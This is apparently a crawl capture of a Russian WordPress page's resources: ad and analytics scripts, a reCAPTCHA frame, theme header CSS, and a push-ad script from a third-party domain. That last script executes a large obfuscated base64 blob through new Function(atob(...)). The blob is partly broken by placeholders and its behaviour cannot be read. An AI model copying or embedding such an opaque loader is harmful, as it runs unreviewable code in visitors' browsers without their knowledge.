jQuery("#adv_popup_close_button").click(function(){jQuery("#rek_mob_fixed").remove();});

jQuery(function(f){
	var element = f('#rek_mob_fixed');
	element.delay(8000);
});

setTimeout(function(){
	var widthclient = document.body.clientWidth;
	if (widthclient < 1024) {
		if (jQuery("#rek_mob_fixed").height() > 30){
    		jQuery("#rek_mob_fixed").show();
		} else {
			jQuery("#rek_mob_fixed").hide();
		}
	} else {
	jQuery(window).scroll(function() {
		if (jQuery(this).scrollTop() > 0) {			
			if (jQuery("#rek_mob_fixed").height() > 30){
    			jQuery("#rek_mob_fixed").show();
			} else {
			   jQuery("#rek_mob_fixed").hide();
			}
    		element.fadeIn(0);
		} else {
			jQuery("#rek_mob_fixed").hide();
		}
	});
	}
},10000);
jQuery("body").on('DOMSubtreeModified', "#rek_mob_fixed_block", function() {
    jQuery('#rek_mob_fixed').css('min-height', '31px');
});
</script> <!-- END Плавающая реклама --> <script type="text/javascript" async src="https://vidtok.ru/js/videpotok_script_over.js"></script> <div id="videpotok_over_float" vid_el_width="600px" vid_el_height="320px" vid_roll_width="400px" vid_roll_height="250px" vid_el_locate="0" vid_el_top="0"></div> <!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3089736", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3089736;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/> </div></noscript> <!-- //Rating@Mail.ru counter --> </body> </html>
<!-- Dynamic page generated in 0.463 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 11:24:10 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="akEWL8LunmXNq2U1F5QkVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769340253636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hendmeid.guru/wp-content/themes/skin/elements/header/header-1.css?ver=5.5.17
body_size: 1464
content:
/* Header 1 */
.header_1 .top-header .row {
    padding: 40px 0; 
}
.header_1 .search-area{
    margin-top: 16px;
    padding-right: 0px;
    height: 45px;
}
/* Search Area */
.header_1 .header-search {
    float: right;
    margin-right: 35px;
} 
.search-form{
    width: 275px;
}
.search-field{
    border-color: #dddddd;
    float: none;
    height: 40px;
    font-size: 13px; 
}
.header-search .search-field, .main-footer .search-field {
    width: 235px ;
}
.search-submit{
    float: right;
    height: 40px;
    width: 40px;
    border-radius: 0px;
    border: 0px;
    background: #e53b2c;
    outline: 0
}
.search-submit:hover{
    background: #333;
    color: #fff   
}
.search-submit .fa-search{
    color: #fff;
    text-shadow: none;
    font-size: 16px;
}

/* Logo */
.header_1 .top-header .logo{
    padding-left: 0px;
}
.header_1 .top-header .logo {
  margin-left: -15px;
}
/* Main Menu */
.header_1 .menu-wrapper ul, .header_1 .menu-wrapper ul li{
    list-style-type: none
}
.header_1 .menu-wrapper {
    background: #3284cc;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}
.header_1 .site-header-menu { 
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	-webkit-box-flex: 0;
	flex: 0 1 100%; 
}

.header_1 .site-header-menu.toggled-on,
.layout-1 .site-header-menu {
	display: block;
}

.header_1 .main-navigation {
}

.header_1 .site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.header_1 .main-navigation ul {
	list-style: none;
	margin: 0;
}

.header_1 .main-navigation li {
	border-top: 1px solid #d1d1d1;
	position: relative;
} 

.header_1 .main-navigation .current-menu-item > a,
.header_1 .main-navigation .current-menu-ancestor > a {
 }

.header_1 .main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
    border-bottom: 0px solid #d1d1d1;
}

.header_1 .no-js .main-navigation ul ul {
	display: block;
}

.header_1 .main-navigation ul .toggled-on {
	display: block;
}

.header_1 .main-navigation .primary-menu {
	border-bottom: 1px solid #d1d1d1;
}

.header_1 .main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.header_1 .dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.header_1 .dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f0dd"; 
    font-family:FontAwesome;
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}

.header_1 .dropdown-toggle:hover,
.header_1 .dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}

.header_1 .dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.header_1 .dropdown-toggle:focus:after {
	border-color: transparent;
}

.header_1 .dropdown-toggle.toggled-on:after {	 
	content: "\f0dd"; 
    font-family:FontAwesome;
}


.header_1 .main-navigation {
    margin: 0 -0.875em;
}

.header_1 .main-navigation .primary-menu,
.header_1 .main-navigation .primary-menu > li {
    border: 0;
}

.header_1 .main-navigation .primary-menu > li {
    border-right: 1px solid #464646;
    float: left;
}
.header_1 .main-navigation .primary-menu > li:first-child {
    border-left: 1px solid #464646;
    margin-left: 14px;
}
.header_1 .main-navigation .primary-menu > li a:hover, .header_1 .main-navigation .primary-menu > li:hover{
    color: #fff;
    background: #333
}
.header_1 .main-navigation a {
    outline-offset: -8px;
    padding: 12px 12px;
    white-space: nowrap;
    font-size: 16px;
    display: block;
    color: #fff
}
.header_1 .main-navigation ul ul { 
        -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
    display: block;
    left: -999em;
    margin: 0;
    position: absolute;
    z-index: 99999;
}
.header_1 .main-navigation ul ul ul {
    top: -1px;
}
.header_1 .main-navigation ul ul li:hover > ul{
    right: -175px !important;
    background: rgb(119, 119, 119);
    -webkit-border-radius: 3px 3px 3px 3px;
    -moz-border-radius: 3px 3px 3px 3px;
    border-radius: 3px 3px 3px 3px;
}
.header_1 .main-navigation ul ul ul li{
 }
.header_1 .main-navigation ul ul ul li a{
    padding: 8px 16px;
}
.header_1 .main-navigation ul ul ul:before,
.header_1 .main-navigation ul ul ul:after {
    border: 0;
}
.header_1 .main-navigation ul ul li { 
    border-bottom-width: 0;
    border: 0px solid #d1d1d1;
}
.header_1 .main-navigation ul ul a {
    white-space: normal;
    color: #fff;
    font-size: 14px;
    padding: 14px 19px;
    line-height: 1;
    text-transform: none;
}
.header_1 .main-navigation ul ul:before {
    border-style: solid;
    content: "";
    position: absolute;
}
.header_1 .main-navigation ul ul:before {
    border-color: #555 transparent;
    border-width: 0 6px 6px;
    left: 20px;
    top: -6px;
}
.header_1 .main-navigation ul ul:after {
   /* border-color: #fff transparent;
    border-width: 0 8px 8px;
    right: 11px;
    top: -7px;*/
}
.header_1 .main-navigation li:hover > ul,
.header_1 .main-navigation li.focus > ul {
    left: 0px;
    right: 0px;
    padding: 4px 0px;
    width: 180px;
    background: #555;
    -webkit-border-radius: 0px 0px 3px 3px;
    -moz-border-radius: 0px 0px 3px 3px;
    border-radius: 0px 0px 3px 3px; 
}
.header_1 .main-navigation ul ul li:hover > ul,
.header_1 .main-navigation ul ul li.focus > ul {
    left: auto;
    right: 100%;
}
.header_1 .main-navigation .menu-item-has-children > a {
    margin: 0;
    padding-right: 1.75em;
}
.header_1 .main-navigation .menu-item-has-children > a:after {
    content: "\f0dd"; 
    font-family:FontAwesome;
    position: absolute;    
    color: rgba(255, 255, 255, 0.5); 
    top: 20px; 
    font-size: 11px;
    margin-left: 10px
}
.header_1 .main-navigation ul ul .menu-item-has-children > a {
    padding-right: 2.0625em;
    font-size: 14px;
    text-transform: none;    
}
.header_1 .main-navigation ul ul .menu-item-has-children > a:after {
    right: 1em;
    top: 16px;
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.header_1 .dropdown-toggle,
.header_1 .main-navigation ul .dropdown-toggle.toggled-on,
.header_1 .menu-toggle,
.header_1 .site-header .social-navigation,
.header_1 .site-footer .main-navigation {
    display: none;
}


.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption{
    width: 77.5%;
}


--- FILE ---
content_type: application/javascript
request_url: https://pushche.rabbit.click/pushJs/_f2XjPJe.js
body_size: 14700
content:
!function(){let c=new Function(atob('[base64]/nv6jnv7Xnv7Pnv7LnvrTnv7/nvrDnv7jnvrXnv6fnvrvnv6nnv6/nv7nnvrznv6/nv6jnv67nv7Xnv7/nv6jnvrvnvqfnv7rnv6nnv7Lnv7/[base64]/nvrbnvqznv6Tnvqjnvrbnvqznv6Tnvqnnvrbnvqznv6Tnvqrnvrbnvqznv6Tnvqvnvrbnvqznv6TnvqTnvrHnv7rnvqfnv6Hnv7rnv6nnv7Lnv7/[base64]/nv7Tnv73nv67nv5/nv7Pnv7jnv7nnv53nv6jnvrvnv4HnvrTnv7fnvrXnv4Lnv7Xnvqfnv7bnvrfnvqHnv4/nv6jnv67nv7Xnv7Lnv7vnv4fnvrvnv7rnv67nv7Pnv7Hnv5/nv7Tnv73nv67nv5/nv7Pnv7jnv7nnvrvnv4HnvrTnv7DnvrXnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvrznv7bnvqfnv6Hnv7/nv7Pnv7Lnv6/nv6jnvrznv7HnvqHnvrvnv4Pnv7rnvq7nv4Tnv7bnv4znv5bnv7nnvrvnvrDnv7PnvqHnvr3nv4fnv4HnvrDnv6znvqHnv7Hnvrfnvrvnvq7nv7jnv4vnv4Pnv6Tnv5Dnv6bnv5Pnvrvnvqfnv7Xnv7rnvrTnv7/nv4fnv6znv4HnvrXnv67nv7nnv6jnv6nnv67nv7Lnvqfnv7/nv4fnv6znv4HnvqHnvqznv6Tnvq3nvqfnv6rnv73nv67nvrznv63nvqfnv7Xnv7rnvrTnv7/nv4fnvrvnv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrXnv6fnv63nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvum5Pum4Pum4Pum4Tum4fum47um5Pum4Tum4jum4/um4jum5XnvrvnvrDnv7nnvrTnvqznv6Tnvqjnvqjnvq/nvrXnvrXnvrXnvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv63nvqHnv7/nv4fnv7vnvrTnvrvukIjukJnukI7ukIrukJ/ukI7ukK7ukJ3ukI7ukIXukJ/[base64]/nvqrnv7nnvrXnvrXnvrXnv63nv4fnv7vnvrTnvrvShdKC0oXSmNKv0pnSn9KY0oPSgdKp0prSidKC0pjnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvq7nvq3nvqznvrXnvrXnv4HnvrTnv7vnvrTnvrvum5Pum4Pum4Pum4Tum4fum47um5Pum4Tum4jum4/um4jum5XnvrvnvrDnv7nnvrTnvqznv6Tnvqjnvqjnvq/nvrXnvrXnvrDnvr3nvr3nv4fnv4HnvrDnvr3nvr3nv4fnv4HnvrDnv7Lnv6nnv7Dnv7DnvrXnvqfnv6Hnv7Xnv7rnvrTnv63nvrXnv7/nv4fnvrvnv7jnv7Xnv6/nv6znv73nv6jnv7/nv7Tnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrTnv63nvrXnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv67nvqHnv7vnvrTnvrvuiZ7uiZ3uiKzuiZnuiZbuibruiK3uiY/uibfuiazuibXuib3uiZ/uibruiK3uiYXuib7uiY3uiYDuiZvuia7uiKruiaXuibHuiaruiZ7uibnuiYTuiKjuiZbuia3uiabuibPuiKXuiKjuiZfuibHuiZLuiaTuiZ7uibLuiZvuiYzuiY3uiKjuib3uiZfuia3uiZnuiKXuibLuiKXuibbuiKvuibjuiY3uiY/uibruiZ/uiZPuiZ7uiZ3uiZjuiYbuiZfuibPuiYDuiZjuiajuibHuibLuib3uiaruib/uiZPuiaruiZTuiZbuiYDuianuibfuiKvuibDuiavuiYPuiZvuiYnnvrvnvrDnv7nnvrTnvrXnvrXnvqfnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv6/[base64]/nv6jnv7Xnv7Pnv7LnvrTnv6rnvrDnv6vnvrXnv6fnv67nv7nnv6jnv6nnv67nv7Lnvrznv6rnvqHnvqHnvqHnv6nnv4fnv6vnv4Hnvqfnv6HnvrDnv6nnvrXnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvr3nv4fnv4Hnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv6TnvrTnv6bnvrXnv6fnv7/nv7Pnv7Lnv6/nv6jnvrznv53nvqHnvrvnvqHnvrvnv4fnvrvnv67nv7nnv6znv7nnv73nv6jnvrvnv4HnvrTnvrTnvqznv6TnvqjnvrHnv6bnv4fnvrvnv7Dnv7nnv7Lnv7vnv6jnv7Tnvrvnv4Hnvrnnvqznv6TnvqjnvrXnvrnnvqznv6TnvqjnvrXnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv57nvqHnvrTnv6bnvrfnv53nvrXnv4fnv7vnvrTnvrvunr/unqjunr3unqHunqzunq7unqjnvrvnvrDnv7nnvrTnvqznv6Tnvqnnvq7nv7rnvrXnvrXnv4HnvrTnvrPnv4Dnv4DnvrPnv7vnvrDnvrvnvrfnvrvnvrXnv4fnv7vnvrTnvrvunr/unqjunr3unqHunqzunq7unqjnvrvnvrDnv7nnvrTnvqznv6Tnvqnnvq7nv7rnvrXnvrXnv4HnvrTnvrPnv4PnvrPnv7vnvrDnvrvnvrPnvrvnvrXnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv5/nvqHnv7/nv4fnvrvnv73nv6jnv7Pnv77nvrvnv4HnvrTnv57nvrXnvqfnv67nv7nnv6jnv6nnv67nv7Lnvrznv4nnv7Xnv7Lnv6jnvqTnv53nv67nv67nv73nv6Xnv4fnvrvnv7rnv67nv7Pnv7Hnvrvnv4HnvrTnv4fnvrLnvrLnvrLnv5/[base64]/nv6jnv7Xnv7Pnv7Lnvrznv5nnvrTnvrXnv6fnv6rnv73nv67nvrznv5rnvqHnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4HnvqPnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv6nnv6/nv7nnv67nv5Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnv6Dnv6Dnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv7Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnv6Dnv6Dnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv77nv67nv7Pnv6vnv6/nv7nnv67nv5Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnv6Dnv6Dnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv6/nv6Xnv6/nv6jnv7nnv7Hnv5Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnvqbnv7vnvrTnvrvvlb/vlbjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq7nv7nnv7rnvrXnvrXnvqfnv5rnvqHnv5rnv4fnvrvnv6/nv6nnv77nv6/nv6jnv67nvrvnv4HnvrTnvqznv6TnvqznvrDnvqznv6Tnvq7nvrXnv4fnv7vnvrTnvrvuo4Tuo5/uo7zuo5/[base64]/nv77nvqXnv73nv7/nv73nvqznvqznvrDnv5DnvqHnvr3nv4fnv4HnvrDnv5HnvqHnvr3nv4fnv4HnvrDnv5LnvqHnvrvnvrvnvrDnv5PnvqHnvqznv6TnvqznvrDnv4znvrDnv43nvrDnv47nvrDnv4/nvrDnv4jnvrDnv4nnvrDnv4rnvrDnv4vnvrDnv4Tnvqfnv7Xnv7rnvrTnv7/nv4fnvrvnv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrXnv6fnv4znvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvgobzgoazgob3goabgoaHgobnnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqnnv7nnv7nnvrXnvrXnvrXnvqfnv43nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvgo4Dgo5Dgo5zgo53go4bgo4Hgo5rgo53go4XnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqrnvqnnvq7nvrXnvrXnvrXnvqfnv47nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvuno7unp7uno/unonunp7uno/unp/uno7unpXunp7unpnnvrvnvrDnv7nnvrTnvqznv6Tnvqnnvq7nvqznvrXnvrXnvrXnvqfnv4/nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvulILulJLulJHulJfulILulJXulJXnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqXnvqjnvrXnvrXnvrXnvqfnv4jnvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvgoqXgorXgorPgor7goqTgorbgorDgoqXgorLgorLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqrnvq/nvqnnvrXnvrXnvrXnvqfnv4nnvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvvmovvmpvvmp3vmpzvmp/vmpjvmozvmpXvmo3nvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvq3nv77nvrXnvrXnvrXnvqfnv4rnvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/SmNKD0oHSqdKa0onSgtKY5767576w57+55760576s57+k576u576u576t576s5761576157+B576057+757605767xr/Gr8asxqvGucaoxr/GpMajxqTGuee+u+e+sOe/uee+tOe+rOe/pOe+ree/uue+rue/uue+tee+tee+sOe+vee+vee/h+e/gee+sOe+vee+vee/h+e/gee+sOe/sue/qee/sOe/sOe+tee+p+e/i+e+oee/v+e/h+e/u+e+tOe+u+6QiO6Qme6Qju6Qiu6Qn+6Qju6Qru6Qne6Qju6Qhe6Qn+e+u+e+sOe/uee+tOe+rOe/pOe+ree+pOe+pee+tee+tee/gee+tOe/u+e+tOe+u++yrO+ymu+ynO+ym++ygO+ygu+yqu+yme+yiu+yge+ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree/vee+rOe/uOe+tee+tee+tee+p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/i+e/h+e/u+e+tOe+u9KF0oLShdKY0q/SmdKf0pjSg9KB0qnSmtKJ0oLSmOe+u+e+sOe/uee+tOe+rOe/pOe+rue+rue+ree+rOe+tee+tee/gee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/i+e/h+e/u+e+tOe+u9KF0oLShdKY0q/SmdKf0pjSg9KB0qnSmtKJ0oLSmOe+u+e+sOe/uee+tOe+rOe/pOe+rue+rue+ree+rOe+tee+tee/gee+tOe/u+e+tOe+u+6hge6hke6hne6hnO6hh+6hgO6hhu6hg+6hg+6hnO6hge6hh+e+u+e+sOe/uee+tOe+rOe/pOe+qee/uOe+ree+tee+tee+sOe+vee+vee/h+e/gee+sOe+vee+vee/h+e/gee+sOe/sue/qee/sOe/sOe+tee+p+e/oee/que/vee/rue+vOe/hee+sOe/hue+sOe/vee+rOe+oee+u+e/j+e/que/pOe/s+e/hOe/uee/r+e/pue+pOe/que/mue/i+e/jee/t+e/k+e/tOe/lOe/lOe/pue+pee+u+e+sOe/vee+ree+oee+u+e/iue/q+e/sOe/k+e/r+e/ree/pOe+r+e/vue+qOe+ree+q+e/hOe/qee/hue/m+e/jue/s+e/tOe/iOe+u+e+sOe/vee+rue+oee+u+e/lue+qOe/nee/tOe/rue+q+e/lue/jee/i+e/jee/pee/rue/mee/uOe/uOe/mue/vee+r+e/nee/k+e+u+e+sOe/vee+r+e+oee+u+e/m+e/iue/hue/iue/q+e/vee/uue/uOe/pue/mue/v+e/qOe/q+e+pOe/u+e+qOe+qee/pee+q+e/q+e+u+e+sOe/vee+qOe+oee+u+e/gOe/pOe+rue+rOe+u+e+t+e+u+e+pOe/k+e/see/s+e/iee+pee/l+e/qee+u+e+p+e/hee+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hee/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe+u+e/s+e/lee/qee/que/vee/tOe/g+e/s+e+u+e+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vee+rOe+t+e/vee+qOe+tee+p+e/hee/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe+u+e/qOe/pee/rOe/uee+u+e+sOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hue/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe+u+e/mOe+ree/rue/hee/rOe/tue/r+e/pue+u+e+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vee+r+e+t+e/vee+qOe+tee+p+e/hue/h+e/u+e+tOe+u++7ju+7mO+7ie+7vO+7ie+7iee+u+e+sOe/uee+tOe+rOe/pOe+ree/v+e+qee/uue+tee+tee+t+e/u+e+tOe+u++Hiu+Hke+Hmu+Hje+HjO+Hnee+u+e+sOe/uee+tOe+rOe/pOe/uue+qee/v+e+tee+tee/gee+tOe+u+e/qOe/pee/rOe/uee+u+e+sOe/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/vee+qee+tOe+tee+p+e/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vee+qee+tOe+tee/p+e/tee/uue+tOe/v+e+vee+oee+oee/qOe/s+e/rOe+tee/rue/uee/qOe/qee/rue/sue+vee/h+e/gee+p+e/tee/uue+tOe+vee/sue/vee/que/tee/u+e/vee/qOe/s+e/rue/h+e/u+e+tOe+u9643q7eud693qLeqN6u3pzepN653qDert655767576w57+55760576s57+k576u576p576u576l5761576157+B576157+n57+157+6576057+L576157+n57+/57+H576757+457+157+v57+s57+957+o57+/[base64]/5761576157+n57+157+6576057+L576157+n57+/57+H576757+457+157+v57+s57+957+o57+/57+057+Z57+q57+557+y57+o576757+B576057+L5761576n57+h57+u57+557+o57+p57+u57+y576957+H57+B576n57+h57+157+65760576957+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+g57+g57+S57+z57+o57+157+657+157+/[base64]/57+H576757+457+157+v57+s57+957+o57+/[base64]/57+o57+157+z57+y576857+9576q576057+9576r576157+n57+o57+u57+l57+n57+157+6576057+9576r576157+9576r57+H576757+u57+557+x57+z57+q57+5576757+B57605761576n57+h57+/57+957+o57+/57+0576057+9576k576157+n57+/57+z57+y57+v57+z57+w57+557+H576757+w57+z57+7576757+B576057+9576k5761576n57+h57+h57+657+p57+y57+/57+o57+157+z57+y576857+9576l5760576157+n57+q57+957+u576857+957+9576h57+V57+H576757+/[base64]/57+o57+157+z57+y576857+957++5760576157+n57+q57+957+u576857+957+/[base64]/57+H57+7576057677p6/[base64]/576857+657+p57+y57+/[base64]/[base64]/576k576n57+957+7576057+957+45761576n57+h576n57+h57+/57+957+o57+/57+0576057+957+2576157+n57+957+057605761576n57+h57+h5761576n57+h57+657+p57+y57+/57+o57+157+z57+y576857+957+35760576157+n57+157+6576057+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y5766576657+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+H57+7576057677o+T7o+G7o+R7o+O7o+K7o+Q7o+Q7o+K7o+M7o+N5767576w57+55760576s57+k576t576o576t5761576157+B576157+n57+157+6576057+S57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+H57+7576057677o+T7o+G7o+R7o+O7o+K7o+Q7o+Q7o+K7o+M7o+N5767576w57+55760576s57+k576t576o576t5761576157+B576h576h576h57+757605767772v772u772t772q772+772n772/5767576w57+55760576s57+k576t57+/57+5576l57615761576157+n57+157+6576057+Q576157+n57+957+K57605761576n57+h57+157+6576057+M576157+n57+/57+H576757+457+157+v57+s57+957+o57+/57+057+Z57+q57+557+y57+o576757+B576057+M5761576n57+h57+h57+557+w57+v57+5576857+157+6576057+N576157+n57+/57+H576757+457+157+v57+s57+957+o57+/57+057+Z57+q57+557+y57+o576757+B576057+N5761576n57+h57+h57+S57+z57+o57+157+657+157+/[base64]/57+o57+157+z57+y576057+957+w576157+n57+9576q576057+V5761576n57+V576h57+p57+y57+457+557+657+157+y57+557+4576n57+157+6576057+957+w576h576h57+7576057677ry97ryo7ry77ry07ryu7ry/7ry+5767576w57+55760576s57+k57+/[base64]/nv6jnv7Xnv7Pnv7LnvrTnv73nv7HnvrXnv6fnv73nv63nvrTnv73nv7HnvrXnvqfnv6HnvrXnvqfnv6jnv67nv6Xnv6fnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrveuN6u3rnevd6i3qjert6c3qTeud6g3q7euee+u+e+sOe/uee+tOe+rOe/pOe+rue+qee+rue+pee+tee+tee/gee/h+e+u+e/u+e/uee/qOe/jue/uee/u+e/tee/r+e/qOe/rue/vee/qOe/tee/s+e/sue/r+e+u+e/gee+tOe+tee/h+e+u+e/qOe/tOe/uee/sue+u+e/gee+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe/vee/sue+tee/p+e/tee/uue+tOe/vee/sue/h+e+rOe/pOe+rOe/gee+tee/p+e/vee/ree+tOe/vee/sue/h+e+rOe/pOe+rOe/gee+tee+p+e/oee/oee+tee+p+e/oee/v+e/vee/qOe/v+e/tOe+tOe/vee/s+e+tee/p+e/oee/oee/uee/sOe/r+e/uee/p+e/que/vee/rue+vOe/vee/rOe+oee/vee/sOe+oee+oee+oee/u+e+tOe+u++9r+